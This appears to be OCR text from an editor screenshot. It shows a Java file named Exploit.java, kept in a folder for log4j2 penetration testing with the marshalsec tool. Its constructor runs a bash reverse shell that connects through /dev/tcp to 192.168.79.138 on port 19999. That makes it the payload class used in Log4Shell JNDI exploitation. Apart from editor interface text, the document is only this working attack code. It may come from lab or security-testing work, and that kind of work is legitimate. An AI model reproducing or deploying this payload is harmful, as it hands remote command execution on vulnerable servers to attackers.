 文件(F) 编辑(E) 选择(S) 查看(V) ··· 搜索
Exploit.java
D: > tools > penetration > log4j2 > marshalsec-0.0.3-SNAPSHOT-all > J Exploit.java
1 //javac Exploit.java
2 import java.lang.Runtime;
3 import java.lang.Process;
4
5 public class Exploit {
6     public Exploit(){
7         try{
8             Runtime.getRuntime().exec("/bin/bash -c $@|bash 0 echo bash -i >& /dev/tcp/192.168.79.138/19999 0>&1");
9         }catch(Exception e){
10             e.printStackTrace();
11         }
12     }
13     public static void main(String[] argv){
14         Exploit e = new Exploit();
15     }
16 }
17
18
1
1
1
0 0 0 行 8，列 108 空格: 4 UTF-8 LF Java